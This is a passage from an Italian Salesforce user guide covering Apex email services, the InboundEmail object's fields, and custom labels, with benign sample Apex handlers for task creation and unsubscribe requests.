Lightning Experience
3. Fare clic su Nuovo indirizzo email, oppure fare clic su Modifica per modificare la configurazione
di un indirizzo di servizio di email esistente. Per eliminare un indirizzo email, fare clic su Visualizza
ed Elimina.
4. Nel campo Indirizzo email, inserire la parte locale dell'indirizzo di servizio di email.
Salesforce genera una parte di dominio univoca per ciascun indirizzo di servizio di email per
assicurarsi che non vi siano duplicati negli indirizzi. La parte di dominio generata viene visualizzata
alla destra del campo Indirizzo email.
Suggerimento: per la parte locale di un indirizzo email Salesforce, sono validi tutti i
caratteri alfanumerici oltre ai seguenti caratteri speciali: !#$%&'*/=?^_+-`{|}~. per la parte
di dominio di un indirizzo email Salesforce, sono validi solo i caratteri alfanumerici e il
trattino (-): Sia nella parte locale sia nella parte di dominio è valido anche il punto (.),
purché non venga utilizzato come primo o come ultimo carattere.
Negli indirizzi email Salesforce non viene fatta distinzione tra maiuscole e minuscole.
5. Selezionare la casella di controllo Attivo se si desidera che venga attivato l'indirizzo di servizio
di email quando si fa clic su Salva.
6. Scegliere Utente contesto. Il servizio di email suppone che siano presenti le autorizzazioni
dell'utente contesto quando elabora i messaggi ricevuti da questo indirizzo. Ad esempio, se il
servizio di email è configurato per modificare i record referente al ricevimento di informazioni
aggiornate su un referente, modificherà un record solo se l'utente contesto dispone
dell'autorizzazione di modifica del record.
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
L'utilizzo dei servizi di email
nei pacchetti AppExchange
installati è disponibile anche
nelle versioni: Group Edition
e Professional Edition
AUTORIZZAZIONI
UTENTE
Per configurare i servizi di
email e gli indirizzi di servizi
di email Apex:
• “Modifica tutti i dati”
Per creare classi Apex:
• "Apex autore"
Importante: Scegliere un utente contesto che disponga dell'autorizzazione a eseguire
la classe Apex per cui il servizio di email è opportunamente configurato.
7. È anche possibile configurare questo indirizzo di servizio di email in modo che accetti solo i messaggi di alcuni mittenti elencandone
gli indirizzi email e i domini nella casella di testo Accetta messaggio email da. Separare gli elementi con una virgola.
Ad esempio: giorgio@miasocietà.com, yahoo.com, gmail.com. Se per la casella di testo Accetta messaggio email da è
stato specificato un valore e il servizio di email riceve un messaggio da un indirizzo o dominio non in elenco, il servizio di email
esegue l'azione specificata nelle impostazioni di risposta operazione non riuscita di Azione per Mittente non
autorizzato.
Lasciare questo capo vuoto se si desidera che il servizio di email riceva messaggi da qualsiasi indirizzo.
Nota: Se il servizio di email e l'indirizzo di servizio di email sono entrambi configurati per accettare messaggi solo da determinati
mittenti, il servizio di email elabora unicamente i messaggi dei mittenti elencati nelle caselle di testo Accetta messaggio
email da sia sul servizio di email sia sull'indirizzo di servizio di email.
8. Fare clic su Salva per salvare le modifiche, oppure su Salva e Nuovo indirizzo email per definire un altro indirizzo email in entrata
per questo servizio di email.
VEDERE ANCHE:
Definizione di servizi di email
Definizione di servizi di email
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 109
Definizione di servizi di email
Per definire un servizio di email:
1. Da Imposta, immettere Servizi di email nella casella Ricerca veloce, quindi
selezionare Servizi di email.
2. Fare clic su Nuovo servizio di email o su Modifica per modificare un servizio di email esistente.
3. Specificare il nome del servizio di email.
4. Scegliere la classe Apex che il servizio di email deve utilizzare per elaborare i messaggi. La classe
Apex scelta deve implementare l'interfaccia Messaging.InboundEmailHandler. Ad
esempio:
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
L'utilizzo dei servizi di email
nei pacchetti AppExchange
installati è disponibile anche
nelle versioni: Group Edition
e Professional Edition
AUTORIZZAZIONI
UTENTE
Per configurare i servizi di
email e gli indirizzi di servizi
di email Apex:
• "Modifica tutti i dati"
Per creare classi Apex:
• "Apex autore"
global class myHandler implements Messaging.InboundEmailHandler {
global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail
email, Messaging.InboundEnvelope envelope) {
Messaging.InboundEmailResult result = new Messaging.InboundEmailresult();
return result;
}
}
Per informazioni sull'oggetto InboundEmail, vedere Uso dell'oggetto InboundEmail a pagina 112
5. Scegliere i tipi di allegati che si desidera vengano accettati dal servizio di email. Le opzioni sono:
Nessuno
Il servizio di email accetta il messaggio ma scarta qualsiasi allegato.
Solo allegati di testo
Il servizio di email accetta solo i seguenti tipi di allegati:
• Allegati con un tipo MIME (Multipurpose Internet Mail Extension) di text.
• Allegati con un tipo MIME di application/octet-stream e un nome file che termina con l'estensione .vcf o
.vcs. Vengono salvati rispettivamente come tipi MIME text/x-vcard e text/calendar.
I messaggi con allegati che non rientrano in queste tipologie vengono comunque accettati, ma gli allegati saranno scartati.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 110
Solo allegati binari
Il servizio di email accetta gli allegati binari, quali file di immagini, audio, applicazioni e video. Per gli allegati binari è previsto un
limite di 5 MB per allegato.
I messaggi con allegati non binari vengono comunque accettati, ma gli allegati saranno scartati.
Tutto
Il servizio di email accetta qualsiasi tipo di allegato.
Nota: Un servizio di email può elaborare gli allegati solo se viene configurato per accettare gli allegati e se si utilizza una
classe Apex che elabori i tipi di allegati accettati dal servizio di email.
Tenere presente anche che i servizi di email non possono accettare allegati in linea, quali immagini inserite nei messaggi email.
6. Se lo si desidera, selezionare la casella di controllo Impostazioni di sicurezza email avanzate per configurare
il servizio di email in modo che verifichi, prima di elaborare un messaggio, la legittimità del server di invio. Il servizio di email utilizza
i seguenti protocolli di autenticazione per verificare la legittimità del mittente:
• SPF
• SenderId
• DomainKeys
Se il server mittente passa almeno uno di questi protocolli e non ne fallisce neanche uno, il servizio di email accetta il messaggio. Se
il server non ha esito positivo con un protocollo oppure non supporta alcun protocollo, il servizio di email esegue l'azione specificata
nell'impostazione di risposta di Azione per Mittente non autenticato.
Suggerimento: Prima di selezionare la casella di controllo Autentica mittenti, assicurarsi che i mittenti che si
prevede utilizzeranno il servizio di email supportino almeno uno dei protocolli di autenticazione elencati sopra. Per informazioni
su questi protocolli di autenticazione, visitare i seguenti siti Web:
• www.openspf.org
• www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx
7. I servizi di email rifiutano i messaggi e informano il mittente se il messaggio nel suo insieme (corpo del messaggio in formato testo,
HTML e allegati) supera i 10 MB circa (il limite varia a seconda della lingua e del set di caratteri).
8. Gli allegati in formato testo si possono convertire in allegati binari.
9. È anche possibile configurare questo servizio di email in modo che accetti solo i messaggi di alcuni mittenti elencandone gli indirizzi
email e i domini nella casella di testo Accetta messaggio email da. Separare gli elementi con una virgola. Ad esempio:
giorgio@miasocietà.com, yahoo.com, gmail.com. Se per la casella di testo Accetta messaggio email da è stato specificato
un valore e il servizio di email riceve un messaggio da un indirizzo o dominio non in elenco, il servizio di email esegue l'azione
specificata nelle impostazioni di risposta operazione non riuscita di Azione per Mittente non autorizzato.
Lasciare questo capo vuoto se si desidera che il servizio di email riceva messaggi da qualsiasi indirizzo.
Nota: è anche possibile autorizzare indirizzi e domini di email a livello di indirizzo di servizi di email. Vedere Definizione degli
indirizzi di servizi di email a pagina 108.
Se il servizio di email e l'indirizzo di servizio di email sono entrambi configurati per accettare messaggi solo da determinati
mittenti, il servizio di email elabora unicamente i messaggi dei mittenti elencati nelle caselle di testo Accetta messaggio
email da sia sul servizio di email sia sull'indirizzo di servizio di email.
10. Selezionare la casella di controllo Attivo se si desidera che venga attivato il servizio di email quando si fa clic su Salva.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 111
11. Configurare le impostazioni di risposta per le operazioni non riuscite per determinare il modo in cui il servizio di email risponde
quando un tentativo di accesso a questo servizio di email fallisce:
Azione per Limite di messaggi in entrata superato
Determina come si comporta il servizio di email con i messaggi se il numero totale di messaggi elaborati da tutti i servizi di email
ha raggiunto il limite giornaliero per la propria organizzazione. Salesforce calcola questo limite moltiplicando il numero delle
licenze utente per 1.000 fino a un limite giornaliero massimo di 1.000.000. Ad esempio, se si dispone di 10 licenze, l'organizzazione
potrà elaborare un massimo di 10.000 messaggi email al giorno.
Azione per Indirizzo email disattivato
Determina come si comporta il servizio di email con i messaggi ricevuti a un indirizzo email che è inattivo.
Azione per Servizio di email disattivato
Determina come si comporta il servizio di email con i messaggi che riceve quando il servizio stesso è inattivo.
Azione per mittente non autenticato
Determina come si comporta il servizio di email con i messaggi che falliscono o che non supportano nessuno dei protocolli di
autenticazione se è selezionata la casella di controllo Autentica mittenti.
Azione per Mittente non autorizzato
Determina come si comporta il servizio di email con i messaggi ricevuti da mittenti non elencati nella casella di controllo
Accetta messaggio email da sul servizio di email o sull'indirizzo di servizio di email.
Le opzioni di risposta per operazioni non riuscite sono:
Rimbalza messaggio
Il servizio di email restituisce il messaggio al mittente o all'Utente caso automatico per la funzione Email a caso
on-demand, con una notifica che spiega il motivo del rifiuto.
Scarta messaggio
Il servizio di email elimina il messaggio senza inviare alcuna notifica al mittente.
Riaccoda messaggio (solo per Azione per Limite di messaggi in entrata superato)
Il servizio di email riaccoda il messaggio per elaborarlo nelle 24 ore successive. Se il messaggio non viene elaborato entro 24 ore,
il servizio di email restituisce il messaggio al mittente con una notifica che spiega il motivo del rifiuto.
12. Per inviare messaggi di email di errore a un indirizzo specifico invece che all'indirizzo del mittente, selezionare Abilita
instradamento errori e specificare l'indirizzo di destinazione nel campo Instrada messaggi email di errore
a questo indirizzo email. In questo modo il mittente non verrà informato quando i servizi di email non sono in grado
di elaborare un messaggio email in entrata.
13. Fare clic su Salva per salvare le modifiche, oppure su Salva e Nuovo indirizzo email per creare indirizzi email per questo servizio
di email, come descritto in Definizione degli indirizzi di servizi di email a pagina 108.
VEDERE ANCHE:
Definizione degli indirizzi di servizi di email
Definizione di servizi di email
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 112
Utilizzo dell'oggetto InboundEmail
Per ogni messaggio email ricevuto dal dominio del servizio di email Apex, Salesforce crea un oggetto
InboundEmail separato che include i contenuti e gli allegati di quel messaggio email. È possibile
utilizzare le classi Apex che implementano l'interfaccia Messaging.InboundEmailHandler
per gestire il messaggio email in entrata. Utilizzando il metodo handleInboundEmail in
questa classe, è possibile accedere a un oggetto InboundEmail per recuperare i contenuti, le
intestazioni e gli allegati dei messaggi email in entrata, oltre ad eseguire numerose funzioni.
Nota: per informazioni sul servizio di email Apex, vedere Definizione di servizi di email a
pagina 107.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Esempio 1: Creazione di operazioni per referenti
Di seguito è riportato un esempio di ricerca di un referente basato sull'indirizzo del messaggio email in entrata e di creazione di una
nuova operazione.
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {
global Messaging.InboundEmailResult handleInboundEmail(Messaging.inboundEmail email,
Messaging.InboundEnvelope env){
// Create an InboundEmailResult object for returning the result of the
// Apex Email Service
Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
String myPlainText= '';
// Add the email plain text into the local variable
myPlainText = email.plainTextBody;
// New Task object to be created
Task[] newTask = new Task[0];
// Try to look up any contacts based on the email from address
// If there is more than one contact with the same email address,
// an exception will be thrown and the catch statement will be called.
try {
Contact vCon = [SELECT Id, Name, Email
FROM Contact
WHERE Email = :email.fromAddress
LIMIT 1];
// Add a new Task to the contact record we just found above.
newTask.add(new Task(Description = myPlainText,
Priority = 'Normal',
Status = 'Inbound Email',
Subject = email.subject,
IsReminderSet = true,
ReminderDateTime = System.now()+1,
WhoId = vCon.Id));
// Insert the new Task
insert newTask;
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 113
System.debug('New Task Object: ' + newTask );
}
// If an exception occurs when the query accesses
// the contact record, a QueryException is called.
// The exception is written to the Apex debug log.
catch (QueryException e) {
System.debug('Query Issue: ' + e);
}
// Set the result to true. No need to send an email back to the user
// with an error message
result.success = true;
// Return the result for the Apex Email Service
return result;
}
}
Esempio 2: Gestione della cancellazione dell'indirizzo email
Le aziende che inviano messaggi email di marketing ai loro clienti esistenti e potenziali devono poter consentire ai destinatari di disiscriversi.
Quello che segue è un esempio di come un servizio di email può elaborare le richieste di cancellazione. Il codice ricerca la parola
“unsubscribe” nella riga dell'oggetto dei messaggi in entrata. Trovata la parola, il codice cerca tutti i referenti e i lead che corrispondono
all'indirizzo inserito nel campo Da e imposta il campo Fuori lista email (HasOptedOutOfEmail) su Vero.
Global class unsubscribe implements Messaging.inboundEmailHandler{
Global Messaging.InboundEmailResult handleInboundEmail(Messaging.InboundEmail email,
Messaging.InboundEnvelope env ) {
// Create an inboundEmailResult object for returning
// the result of the email service.
Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
// Create contact and lead lists to hold all the updated records.
List<Contact> lc = new List <contact>();
List<Lead> ll = new List <lead>();
// Convert the subject line to lower case so the program can match on lower case.
String mySubject = email.subject.toLowerCase();
// The search string used in the subject line.
String s = 'unsubscribe';
// Check the variable to see if the word "unsubscribe" was found in the subject
line.
Boolean unsubMe;
// Look for the word "unsubcribe" in the subject line.
// If it is found, return true; otherwise, return false.
unsubMe = mySubject.contains(s);
// If unsubscribe is found in the subject line, enter the IF statement.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 114
if (unsubMe == true) {
try {
// Look up all contacts with a matching email address.
for (Contact c : [SELECT Id, Name, Email, HasOptedOutOfEmail
FROM Contact
WHERE Email = :env.fromAddress
AND hasOptedOutOfEmail = false
LIMIT 100]) {
// Add all the matching contacts into the list.
c.hasOptedOutOfEmail = true;
lc.add(c);
}
// Update all of the contact records.
update lc;
}
catch (System.QueryException e) {
System.debug('Contact Query Issue: ' + e);
}
try {
// Look up all leads matching the email address.
for (Lead l : [SELECT Id, Name, Email, HasOptedOutOfEmail
FROM Lead
WHERE Email = :env.fromAddress
AND isConverted = false
AND hasOptedOutOfEmail = false
LIMIT 100]) {
// Add all the leads to the list.
l.hasOptedOutOfEmail = true;
ll.add(l);
System.debug('Lead Object: ' + l);
}
// Update all lead records in the query.
update ll;
}
catch (System.QueryException e) {
System.debug('Lead Query Issue: ' + e);
}
System.debug('Found the unsubscribe word in the subject line.');
}
else {
System.debug('No Unsuscribe word found in the subject line.' );
}
// Return True and exit.
// True confirms program is complete and no emails
// should be sent to the sender of the unsubscribe request.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 115
result.success = true;
return result;
}
}
@isTest
private class unsubscribeTest {
// The following test methods provide adequate code coverage
// for the unsubscribe email class.
// There are two methods, one that does the testing
// with a valid "unsubcribe" in the subject line
// and one the does not contain "unsubscribe" in the
// subject line.
static testMethod void testUnsubscribe() {
// Create a new email and envelope object.
Messaging.InboundEmail email = new Messaging.InboundEmail() ;
Messaging.InboundEnvelope env
= new Messaging.InboundEnvelope();
// Create a new test lead and insert it in the test method.
Lead l = new lead(firstName='John',
lastName='Smith',
Company='Salesforce',
Email='[email protected]',
HasOptedOutOfEmail=false);
insert l;
// Create a new test contact and insert it in the test method.
Contact c = new Contact(firstName='john',
lastName='smith',
Email='[email protected]',
HasOptedOutOfEmail=false);
insert c;
// Test with the subject that matches the unsubscribe statement.
email.subject = 'test unsubscribe test';
env.fromAddress = '[email protected]';
// Call the class and test it with the data in the testMethod.
unsubscribe unsubscribeObj = new unsubscribe();
unsubscribeObj.handleInboundEmail(email, env );
}
static testMethod void testUnsubscribe2() {
// Create a new email and envelope object.
Messaging.InboundEmail email = new Messaging.InboundEmail();
Messaging.InboundEnvelope env = new Messaging.InboundEnvelope();
// Create a new test lead and insert it in the test method.
Lead l = new lead(firstName='john',
lastName='smith',
Company='Salesforce',
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 116
Email='[email protected]',
HasOptedOutOfEmail=false);
insert l;
// Create a new test contact and insert it in the test method.
Contact c = new Contact(firstName='john',
lastName='smith',
Email='[email protected]',
HasOptedOutOfEmail=false);
insert c;
// Test with a subject that does not contain "unsubscribe."
email.subject = 'test';
env.fromAddress = '[email protected]';
// Call the class and test it with the data in the test method.
unsubscribe unsubscribeObj = new unsubscribe();
unsubscribeObj.handleInboundEmail(email, env );
}
}
Oggetto InboundEmail
Un oggetto InboundEmail presenta i seguenti campi.
Nome
Tipo
Descrizione
binaryAttachments
InboundEmail.BinaryAttachment[]
Elenco degli allegati binari ricevuti insieme al messaggio
email, se presenti.
Gli esempi di allegati binari includono file di immagini,
audio, applicazioni e video.
ccAddresses
Stringa[]
Elenco degli indirizzi in copia (CC), se presenti.
fromAddress
Stringa
Indirizzo email visualizzato nel campo Da.
fromName
Stringa
Nome visualizzato nel campo Da, se presente.
headers
InboundEmail.Header[]
Elenco delle intestazioni RFC 2822 del messaggio email,
incluse:
• Ricevuto da
• Intestazioni personalizzate
• ID messaggio
• Data
htmlBody
Stringa
Versione HTML del messaggio email, se specificato dal
mittente.
htmlBodyIsTruncated
Booleano
Indica se il testo del corpo HTML è troncato (true) o meno
(false).
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 117
Nome
Tipo
Descrizione
inReplyTo
Stringa
Campo Risposta a del messaggio email in entrata. Identifica
il messaggio o i messaggi di cui questo è una risposta
(messaggi principali). Contiene l'ID messaggio del
messaggio o dei messaggi email principali.
messageId
Stringa
L'ID Messaggio, vale a dire l'identificatore univoco del
messaggio in entrata.
plainTextBody
Stringa
Versione solo testo del messaggio email, se specificato dal
mittente.
plainTextBodyIsTruncated Booleano
Indica se il testo normale del corpo è troncato (true) o
meno (false).
references
Stringa[]
Campo Riferimenti del messaggio email in entrata.
Identifica un thread di messaggi email. Contiene un elenco
dei riferimenti e gli ID messaggio dei messaggi email
principali e, possibilmente, i campi Risposta a.
replyTo
Stringa
Indirizzo email visualizzato nell'intestazione Rispondi a.
Se non è presente alcuna intestazione Rispondi a, questo
campo è identico al campo fromAddress.
subject
Stringa
Riga dell'oggetto del messaggio email, se presente.
textAttachments
InboundEmail.TextAttachment[]
Elenco degli allegati ricevuti insieme al messaggio email,
se presenti.
Gli allegati di testo possono essere dei seguenti tipi:
• Allegati con un tipo MIME (Multipurpose Internet Mail
Extension) di text
• Allegati con un tipo MIME di
application/octet-stream e un nome file
che termina con l'estensione .vcf o .vcs. Vengono
salvati rispettivamente come tipi MIME
text/x-vcard e text/calendar.
toAddresses
Stringa[]
Indirizzi email visualizzati nel campo A.
Oggetto InboundEmail.Header
Un oggetto InboundEmail memorizza le intestazioni dei messaggi email RFC 2822 in un oggetto InboundEmail.Header con i seguenti
campi.
Nome
Tipo
Descrizione
name
Stringa
Il nome del parametro intestazione, come Date o Message-ID.
value
Stringa
Valore dell'intestazione.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 118
Oggetto InboundEmail.BinaryAttachment
Un oggetto InboundEmail memorizza gli allegati binari in un oggetto InboundEmail.BinaryAttachment.
Gli esempi di allegati binari includono file di immagini, audio, applicazioni e video.
Un oggetto InboundEmail.BinaryAttachment presenta i seguenti campi.
Nome
Tipo
Descrizione
body
Blob
Corpo dell'allegato.
fileName
Stringa
Nome del file allegato.
mimeTypeSubType
Stringa
Tipo primario e sottotipo MIME.
Oggetto InboundEmail.TextAttachment
Un oggetto InboundEmail memorizza gli allegati di testo in un oggetto InboundEmail.TextAttachment.
Gli allegati di testo possono essere dei seguenti tipi:
• Allegati con un tipo MIME (Multipurpose Internet Mail Extension) di text
• Allegati con un tipo MIME di application/octet-stream e un nome file che termina con l'estensione .vcf o .vcs.
Vengono salvati rispettivamente come tipi MIME text/x-vcard e text/calendar.
Un oggetto InboundEmail.TextAttachment presenta i seguenti campi.
Nome
Tipo
Descrizione
body
Stringa
Corpo dell'allegato.
bodyIsTruncated
Booleano
Indica se il testo dell'allegato è troncato (true) o meno (false).
charset
Stringa
Insieme di caratteri originale del campo del corpo. Il corpo viene ricodificato in
UTF-8 come input del metodo Apex.
fileName
Stringa
Nome del file allegato.
mimeTypeSubType
Stringa
Tipo primario e sottotipo MIME.
Oggetto InboundEmailResult
L'oggetto InboundEmailResult è usato per restituire i risultati del servizio di email. Se questo oggetto è nullo, si presume che il risultato
sia corretto. Un oggetto InboundEmailResult presenta i seguenti campi.
Nome
Tipo
Descrizione
success
Booleano
Valore che indica se il messaggio email è stato elaborato correttamente.
Se il valore è false, Salesforce rifiuta i messaggi email in entrata e invia al mittente
originario una risposta contenente il messaggio specificato nel campo Message.
message
Stringa
Un messaggio che Salesforce restituisce nel corpo di un messaggio email di risposta.
Questo campo può contenere del testo a prescindere dal valore restituito dal campo
Success.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 119
Oggetto InboundEnvelope
L'oggetto InboundEnvelope memorizza le informazioni della busta associate al messaggio email in entrata e presenta i seguenti campi.
Nome
Tipo
Descrizione
toAddress
Stringa
Nome visualizzato nel campo A della busta, se presente.
fromAddress
Stringa
Nome visualizzato nel campo Da della busta, se presente.
VEDERE ANCHE:
Definizione di servizi di email
Panoramica su Apex Code
Etichette personalizzate
Panoramica sulle etichette personalizzate
Le etichette personalizzate sono valori di testo personalizzati a cui è possibile accedere dalle classi
Apex, dalle pagine Visualforce. o dai componenti Lightning. I valori possono essere tradotti in
qualsiasi lingua supportata da Salesforce. Le etichette personalizzate consentono agli sviluppatori
di creare applicazioni multilingue presentando automaticamente delle informazioni (ad esempio,
testi per l'assistenza o messaggi di errore) nella lingua madre dell'utente.
È possibile creare un massimo di 5000 etichette personalizzate per l'organizzazione; le etichette
possono contenere un massimo di 1000 caratteri. Le etichette personalizzate provenienti dai
pacchetti gestiti non vengono conteggiate in questo limite.
Per accedere alle etichette personalizzate, da Imposta, immettere Etichette
personalizzate nella casella Ricerca veloce, quindi selezionare Etichette
personalizzate. Da questa pagina è possibile:
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Developer Edition,
Professional Edition,
Enterprise Edition,
Performance Edition e
Unlimited Edition
• Creare una nuova etichetta o modificare un'etichetta personalizzata esistente.
• Visualizzare un'etichetta personalizzata esistente. Dalla pagina di visualizzazione è possibile
creare o modificare una traduzione in una lingua utilizzata dalla propria organizzazione.
Per aggiungere un'etichetta personalizzata alla propria applicazione:
1. Creare l'etichetta personalizzata.
2. Tradurre il valore dell'etichetta nelle lingue supportate dalla propria applicazione.
3. Utilizzare l'etichetta.
• In Apex utilizzare la sintassi System.Label.Label_name.
• In Visualforce e nei componenti Lightning, utilizzare la variabile globale $Label.
4. Includere l'etichetta nella propria applicazione quando si prepara il pacchetto per AppExchange.
AUTORIZZAZIONI
UTENTE
Creare, modificare ed
eliminare etichette
personalizzate:
• “Personalizza
applicazione”
Per creare o sostituire una
traduzione:
• “Gestisci traduzione”
OPPURE
“Visualizza impostazione
e configurazione” ed
essere designato come
traduttore
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 120
Suggerimento: se un'etichetta personalizzata dispone delle traduzioni, è necessario inserire esplicitamente nel pacchetto
le singole lingue desiderate per fare in modo che tali traduzioni vengano incluse nel pacchetto.
VEDERE ANCHE:
Creazione e modifica di etichette personalizzate
Creazione e modifica di etichette personalizzate
Per creare o modificare una nuova etichetta personalizzata:
1. Da Imposta, immettere Etichette personalizzate nella casella Ricerca veloce,
quindi selezionare Etichette personalizzate.
2. Fare clic su Nuova etichetta personalizzata per creare un'etichetta, oppure su Modifica
accanto all'etichetta personalizzata che si desidera modificare.
3. Nella casella di testo Descrizione breve, specificare un termine facilmente riconoscibile per
identificare questa etichetta personalizzata. Questa descrizione viene utilizzata nei campi unione.
Nota: non è possibile modificare la lingua di un'etichetta personalizzata esistente.
4. Se si sta creando una nuova etichetta personalizzata, specificare il nome dell'etichetta nella
casella di testo Nome. Questo valore viene utilizzato in Apex e nelle pagine Visualforce per fare
riferimento all'etichetta personalizzata. I nomi devono contenere solo caratteri alfanumerici e
iniziare con una lettera, non devono contenere spazi o caratteri di sottolineatura doppi e devono
essere univoci.
5. Selezionare la casella di controllo Componente protetto per contrassegnare l'etichetta
personalizzata come protetta.
6. Nella casella di testo Categorie, digitare il testo per classificare l'etichetta. Questo campo può
essere utilizzato nei criteri di filtro quando si creano le visualizzazioni elenco di etichette
personalizzate. Separare ciascuna categoria con una virgola. Il numero totale di caratteri consentiti
nella casella di testo Categorie è 255.
7. Nella casella di testo Valore, digitare il testo senza superare i 1000 caratteri. Questo valore può
essere tradotto in qualsiasi lingua supportata da Salesforce.
Nota: La visualizzazione di eventuali modifiche apportate a questo campo potrebbe
richiedere qualche minuto.
8. Fare clic su Salva.
VEDERE ANCHE:
Creazione e modifica di traduzioni di etichette personalizzate
Panoramica sulle etichette personalizzate
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Developer Edition,
Professional Edition,
Enterprise Edition,
Performance Edition e
Unlimited Edition
AUTORIZZAZIONI
UTENTE
Creare, modificare ed
eliminare etichette
personalizzate:
• “Personalizza
applicazione”
Per creare o sostituire una
traduzione:
• “Gestisci traduzione”
OPPURE
“Visualizza impostazione
e configurazione” ed
essere designato come
traduttore
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 121
Creazione e modifica di traduzioni di etichette personalizzate
Per creare o modificare etichette personalizzate:
1. Da Imposta, immettere Etichette personalizzate nella casella Ricerca veloce,
quindi selezionare Etichette personalizzate.
2. Selezionare il nome dell'etichetta personalizzata per aprirla.
3. Nell'elenco correlato Traduzioni, fare clic su Nuova per inserire una nuova traduzione o su
Modifica accanto alla lingua per modificare una traduzione. Se si fa clic su Elimina, Salesforce
chiede conferma dell'eliminazione e quindi elimina la traduzione dall'etichetta personalizzata.
4. Selezionare la Lingua nella quale si sta traducendo.
5. Inserire il Testo da tradurre. Questo testo sostituisce il valore specificato nel campo
Valore dell'etichetta quando la lingua predefinita dell'utente è la lingua della traduzione.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Developer Edition,
Professional Edition,
Enterprise Edition,
Performance Edition e
Unlimited Edition
6. Fare clic su Salva.
VEDERE ANCHE:
Creazione e modifica di etichette personalizzate
Panoramica sulle etichette personalizzate
AUTORIZZAZIONI
UTENTE
Creare, modificare ed
eliminare etichette
personalizzate:
• “Personalizza
applicazione”
Per creare o sostituire una
traduzione:
• “Gestisci traduzione”
OPPURE
“Visualizza impostazione
e configurazione” ed
essere designato come
traduttore
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 122
Visualizzazione delle etichette personalizzate
Dopo aver creato un'etichetta personalizzata, è possibile:
EDIZIONI
• Modificarla.
Nota: non è consentito modificare gli attributi delle etichette personalizzate installate
come parte di un pacchetto gestito. È possibile solo sostituire le traduzioni esistenti o
fornire nuove traduzioni per lingue non incluse nel pacchetto.
• Eliminarla.
Nota: non è possibile eliminare le etichette personalizzate installate come parte di un
pacchetto gestito o a cui viene fatto riferimento da Apex o da una pagina Visualforce. È
possibiel solo sostituire le traduzioni esistenti.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Developer Edition,
Professional Edition,
Enterprise Edition,
Performance Edition e
Unlimited Edition
• Creare o modificare una traduzione.
VEDERE ANCHE:
Creazione e modifica di etichette personalizzate
Panoramica sulle etichette personalizzate
AUTORIZZAZIONI
UTENTE
Creare, modificare ed
eliminare etichette
personalizzate:
• “Personalizza
applicazione”
Per creare o sostituire una
traduzione:
• “Gestisci traduzione”
OPPURE
“Visualizza impostazione
e configurazione” ed
essere designato come
traduttore
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 123
Custom S-Control
Definizione dei Custom S-Control
Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non
hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati
e potranno sempre essere modificati.
La libreria degli S-Control personalizzati (Custom S-Control) consente di memorizzare e caricare
contenuti per l'utilizzo in molte aree di Salesforce quali link personalizzati, schede Web, pulsanti
personalizzati e cruscotti digitali. Gli S-Control offrono un metodo flessibile di estensione
dell'interfaccia utente di Salesforce, inclusa la possibilità di creare e visualizzare i propri moduli di
dati personalizzati.
Un S-Control può contenere qualsiasi tipo di contenuto visualizzabile o eseguibile in un browser,
ad esempio un'applet Java, un controllo Active-X, un file di Excel o un modulo Web HTML
personalizzato.
1. Da Imposta, digitare S-Control nella casella Ricerca veloce e quindi selezionare
S-Control.
2. Per creare un nuovo Custom S-Control, fare clic su Nuovo Custom S-Control.
3. Per modificare un S-Control personalizzato esistente, fare clic su Modifica.
4. Inserire gli attributi dell'S-Control.
5. Per verificare tutti i campi di unione e le funzioni di Salesforce, fare clic su Controlla sintassi.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per creare, modificare ed
eliminare Custom S-Control:
• "Personalizza
applicazione"
6. Al termine dell'operazione, fare clic su Salva o su Salvataggio rapido per salvare e proseguire
nella modifica.
7. Creare un link o pulsante personalizzato per consentire la visualizzazione del Custom S-Control da parte degli utenti. In alternativa,
creare una scheda Web utilizzando il Custom S-Control, aggiungere l'S-Control a un layout di pagina o aggiungere l'S-Control a un
